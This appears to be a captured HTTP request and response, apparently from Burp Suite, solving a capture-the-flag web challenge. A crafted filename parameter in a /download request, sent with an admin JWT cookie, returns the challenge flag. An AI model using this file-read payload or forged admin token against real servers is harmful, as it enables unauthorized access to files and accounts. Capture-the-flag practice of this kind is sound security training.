 Pretty Raw Hex \n
1 GET /download?filename=upload_1749313421936/malicious/data/opt/uploads/1.txt HTTP/1.1
2 Host: web-e883e589dc.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://web-e883e589dc.challenge.xctf.org.cn/
8 Connection: keep-alive
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwic2xvZ29uIjoiS2VlcCBpdCB
1cCEiLCJpYXQiOjE3NDkzMTI4MjksImV4cCI6MTc0OTkxNzYyOX0.2iA8aLR7VOSiJfrBz2QFSqqaPwyyUJofMl3
EL-TGtVA
10 Priority: u=0
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Jun 2025 16:40:03 GMT
3 Content-Type: text/plain; charset=UTF-8
4 Content-Length: 39
5 Connection: keep-alive
6 Server: TinyFat/0.99.75
7 X-Powered-By: Express
8 Content-Disposition: attachment; filename="1.txt"
9 Accept-Ranges: bytes
10 Cache-Control: public, max-age=0
11 Last-Modified: Sat, 07 Jun 2025 16:48:30 GMT
12 ETag: W/"27-1974b4b3843"
13
14 flag{KDSKQixYCtHSZmdo8V4QEdbQkTJU9lXY}
15